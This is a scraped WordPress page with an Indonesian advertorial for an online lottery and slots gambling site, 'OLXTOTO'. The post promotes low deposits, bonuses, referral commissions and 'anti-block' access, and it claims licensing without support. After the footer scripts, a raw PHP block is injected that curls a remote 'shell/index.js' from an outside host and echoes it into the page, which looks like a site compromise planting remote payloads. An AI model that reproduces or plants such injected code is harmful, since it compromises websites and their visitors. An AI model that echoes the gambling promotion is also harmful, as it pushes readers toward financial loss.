				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-1019 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-1019 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-1019">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Aranio</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:50:17+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan begitu puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> benar-benar amat dianjurkan. Buat Anda yang mau masuk di site ini pastinya ada sangat banyak di internet.</div>
<div>Dengan masuk di site ini faktanya dapat main games online togel serta slots secara berbarengan. Dengan begitu, tentu tidaklah mengherankan kalaupun Anda di website ini dapat main games banyak tidak ada rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang disarankan untuk masuk dan main di web ini tentunya harus dapat kenal lebih dekat sama site ini sendiri. Sama yang udah disebut sebelumnya jika memanglah dengan masuk di website ini dapat main permainan togel dan slots.</div>
<div>Karena itu, pastinya di site ini juga tak akan merasan suntuk sekalipun dengan masuk di web-site ini. Tetapi, ada hal penting penting dimengerti ketika mau masuk dan main dalam website yang ini.</div>
<div></div>
<div>Anda sudah pasti ingin tahu kan dengan apa info mengenai blog ini. Apabila sudah ingin tahu silahkan langsung baca detailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di website ini ternyata menjadi pemain Anda akan mendapati account demonstrasi. Adanya account demonstrasi ini sudah pasti Anda juga segera bisa langsung masuk dan main dalam website ini secara gratis.</div>
<div>Asumsikan dengan masuk di web ini siapa saja yang ingin mencoba dapat langsung main tanpa ada perlu masuk atau buat account dahulu. Bahkan juga di website ini juga tak perlu deposit sebab dapat uji-coba gratis serta masalah ini juga sudah pasti begitu beri keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di blog ini lantas tentu di sini Anda selaku pemain bakal mengetahui kalau di site ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja jika benar-benar dengan masuk di website ini langsung bisa deposit cuman 10K saja.</div>
<div>Dapat di katakan pada harga semurah itu tentunya pemain pemula yang bahkan juga tak miliki banyak modal lantas juga dapat turut masuk serta main didalamnya. Dengan begitu, pastinya Anda juga bisa juga langsung nikmati semua permainan di web ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang bagus</h2>
<div></div>
<div>Dengan masuk di web ini juga pasti Anda jadi pemain akan dapat mendapat begitu banyak pasaran togel. Bahkan juga pasaran yang bakal dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan itu saja karena oleh masuk di blog ini juga Anda selaku pemain dapat langsung mendapati sangat banyak provider slots online. Banyak provider populer dan popular di web ini dimulai dari pragmatic play, Playtech, Microgaming, Spadegaming serta masihlah banyak kembali yang lain.</div>
<div></div>
<div>Adanya banyak provider dan pasaran barusan tentunya pemain  tidak ringan merasai jenuh. Juga di site ini lantas pemain dapat masuk di banyak provider dan pasaran cuma memakai satu account saja. Masalah ini pastilah sangat mengagumkan buat beberapa pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan mendapati sangat banyak keunggulan yang memikat. Ini seluruh pastilah sebab memang beberapa terakhir ini toto slots mendatangkan penawaran yang besar sekali sangat juga janjikan.</div>
<div></div>
<div>Dapat disebut website ini lantas adalah yang terunggul selalu akan berikan bonus besar untuk beberapa pemain yang tergabung . Maka, adanya potongan harga dan bonus ini malahan bakal bikin situs toto slots makin banyak disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana kesibukan main di web-site ini dan kelihatannya memang semestinya masuk di sini. Blog ini juga pastilah sudah mendatangkan permainan yang paling banyak variasi dengan penawaran amat tumpah ruah.</div>
<div></div>
<div>Maka  Anda lantas juga ingin tahu kan dengan penawaran dan keunggulan yang hendak diterima di blog ini. Karena itu, tentu silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi tiap hari pada website toto slots</h2>
<div></div>
<div>Banyak pemain yang hendak masuk di blog ini tentu miliki peluang buat dapat beroleh promosi menarik tiap-tiap hari. Tetapi, betul-betul di web ini pemain mesti aktif sehari-hari hingga pemain akan diringankan untuk dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak lantaran situs toto slots ini benar-benar didalamnya telah mendatangkan begitu banyak promosi harian yang bisa di-claim secara mudah. Juga di sini juga pemain ringan mendapat promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada website toto slots</h2>
<div></div>
<div>Benar-benar gak diperkirakan jika dengan masuk dan main di website ini lantas sudah pasti Anda menjadi pemain bisa mendapat keuntungan ialah jekpot. Tapi, barangkali masih tetap ada pemain yang belum demikian mengetahui apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini adalah satu diantara keuntungan yang paling sensasional dapat pemain temukan dengan benar-benar ringan. Buat dapat peroleh jekpot ini sudah pasti pemain bisa mencoba buat permainkan games slots progresif pun memenangi semuanya perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentunya di sini juga ada juga juta-an besar peluang untuk gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda dapat juga putuskan permainan slots online yang gacor pula bisa dipercaya buat dapat dengan gampang mendapat keuntungan terunggul.</div>
<div>Ada selalu kontes toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di site ini lantas tentu akan mendapat peluang turut kontes di tiap bulan. Akan tetapi, buat dapat mendapat discount dan penawaran terbaik pastinya Anda punyai berpeluang mengikut beberapa kejuaraan yang telah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat mengikut kompetisi ini sudah pasti Anda juga miliki kesempatan untuk dapat mendapat kesibukan main yang jauh membahagiakan pula penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Pertandingan ini bahkan juga akan juga datang di tiap bulan di beberapa hari tersendiri saja . Maka, tentu saja tak boleh terasa bertanya-tanya dengan main aktif di toto slots  memang simpel untuk Anda buat dapat mengikut kontes setiap bulannya.</div>
<div>Tapi, untuk dapat memperoleh penawaran terunggul ini lantas betul-betul ada informasi-informasi sama dengan yang dikatakan dengan bocor yang terpilih. Karena itu, pasti buat dapat beroleh kontes serta dapat memperoleh penawarannya akan tambah simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main pada website toto slots pasti Anda juga punya kesempatan untuk dapat mendapati komisi atau promosi referal di toto slots. Juga promosi referal ini juga dapat diterima sepanjang umur.</div>
<div>Tekniknya lantas simpel sebab di sini Anda selaku pemain perlu dengan membawa keluarga lain dapat pula kawan atau kekasih buat tergabung memanfaatkan code referal yang udah Anda punya.</div>
<div>Maka  apabila benar-benar pengen nikmati permainan slots dapat bawa kawan buat melaksanakan registrasi lewat cara online dengan link referalnya. Bertambah banyak anggota anyar masuk dengan code personal pasti Anda bakal memperoleh komisi besar serta ini tentu begitu memberi keuntungan.</div>
<div></div>
<div>Namun benar-benar buat dapat mendapati bonus yang telah barusan dijajakan pastilah memang punyai trik yang berbeda . Maka, di web toto slots sudah pasti beberapa pemain harus menandai dahulu semuanya penawaran yang berada pada toto slots.</div>
<div>Di sini juga tentu beberapa pemain juga dapat mendapati jekpot dengan jumlah yang spektakuler saat bakal menjadi pemenang permainan. Bukan itu saja, pastinya dengan bermain aktif dan ajak anggota baru buat tergabung di sini juga Anda dapat gapai komisi.</div>
<div></div>
<div>Sehingga  yakini awalnya untuk cari kabar dahulu lebih kurang apa prasyarat atau ketetapannya. Dengan begitu, pasti buat dapat mendapat hadiah yang terbaik setiap saat main bisa jadi soal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang telah miliki lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini juga pastilah Anda lebih bisa aman sebab blog ini telah miliki lisensi. Sama dengan yang udah dijumpai jika situs toto slots sebagai blog judi slots dan togel bisa dipercaya yang mempunyai banyak ada pilihan permainan.</div>
<div>Pemain di sini juga pastinya segera bisa bertemu dengan beragam ragam keuntungan yang benar-benar besar tiap kali main games didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda berpeluang dapat juga capai keuntungan tinggi.</div>
<div></div>
<div>Tentu ini dapat didapat sepanjang Anda jadi anggota baru. Di sini lantas Anda dapat gapai bonus new anggota 100 dengan daftar lewat cara online. Supaya dapat mengerjakan pendaftaran pastinya Anda mesti penuhi dahulu SK dan persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Umumnya proses pendaftaran ini bakal terjadi di toto slots serta akan ditolong oleh admin CS. Sampai memang web-site ini lantas sudah memiliki lisensi dari perusahaan internasional maka dari itu site ini memang tidaklah dapat disangsikan kembali.</div>
<div>Di site ini lantas bahkan seluruhnya permainan slots serta togel terus bekerja 24 jam online. Sampai situs toto slots adalah web yang sudah uji-coba maka dari itu pemain bisa nikmati game-nya dengan senang setiap saat.</div>
<div></div>
<div>Juga main di blog ini lantas sangat juga aman serta pemain dapat capai untung yang tinggi . Sehingga, tentunya tidaklah heran bila beberapa orang yang mau masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk pada web toto slots ini.</div>
<div>Kalau memang Anda di web ini terasa ingin tahu serta ingin bermain permainan pastinya dapat langsung daftar saja. Bila tetap sangsi lantas pastinya semua proses registrasi akan selekasnya ditolong oleh faksi site ini.</div>
<div></div>
<div>Anda pun harus ketahui satu perihal kalau tipe permainan yang toto slots datangkan sangatlah dianjurkan buat siapa saja . Sehingga, tidak boleh kembali berasa risau karena seluruhnya permainan termasuk simpel serta atraktif yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Pekerjaan bermain dalam web toto slots ini juga sudah pasti bisa dikerjakan simpel pun bahagia memanfaatkan situs toto slots. Tidaklah heran betul-betul kalau site ini jadi situs amat membahagiakan dan memberi kualitas favorit buat pemain.</div>
<div>Bahkan juga seluruhnya bermainnya bisa juga secara gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu soal jika blog ini udah bersertifikasi serta bisa dicapai secara mudah dengan beberapa feature.</div>
<div></div>
<h2>Bekerja sama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja sama-sama dengan banyak faksi bank lokal . Sehingga, keuntungan yang hendak bisa mengalami ketika bermain di toto slots adalah saat ini sudah kerja bersama dengan sejumlah bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja bersama juga juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Juga jumlag pilihan opsi negosiasi dengan beberapa bank besar di Indonesia ini dapat lebih membuat lebih mudah pemain waktu transaksi bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di website ini lantas akan juga mendapat keuntungan seperti spek live chat yang online waktu 24 jam non stop. Karena ada pelayanan live Chat 24 jam pelayanan ini tentunya bakal memungkinkan orang mengemukakan masalah-kendala.</div>
<div></div>
<div>Sangat banyak rintangan yang kerap dirasakan pemain waktu main slots seperti saat daftar, gagal negosiasi atau semacamnya. Akan tetapi, oleh karena ada spesifikasi ini, pastinya seluruh perkara akan diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di web-site ini juga tentunya Anda juga akan bisa keuntungan sebab bisa deposit dengan nilai rendah adalah 10K saja . Sehingga, tent tidaklah mengherankan kalau betul-betul ini yang sering menjadi argumen kenapa jumlah sebagian orang main dan tentukan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan datangnya spek ini lantas sampai dapat pula membikin kesan-kesan main judi di toto slots serius digapai dan diuji-coba oleh siapa saja tiada kecuali . Maka, Anda lantas seharusnya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini juga pastilah pemain dapat rasakan benar-benar ringan mengerjakan proses depo serta wd tiada waktu yang lama. Ini berarti betul-betul blog ini tak perlu butuh proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pastilah pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Sehingga, tentu pemain akan juga merasai simpelnya main di web ini tiada penting berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots mempunyai versus Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan di website toto slots merupakan sejumlah pemain dapat secara gampang tersambung dengan bervariasi type vs seperti mobile, desktop hingga sampai WAP. Karena itu, pasti pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda bakal rasakan main slots serta toto yang bermutu dan dahsyat sebab main di sini bisa bermain dengan loading cepat sekali tanpa resah lantaran lemot. Ini seluruhnya pasti sebab memang blog ini punyai proses engine yang betul-betul top.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di website ini yaitu anti blokir. Karena itu, pemain dapat bebas main kapan juga tiada takut dikunci.</div>
<div></div>
<div>Demikianlah berkaitan info perihal situs toto slots dan keuntungan menarik didalamnya . Sehingga, yok masuk dan main di web ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-aranio/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
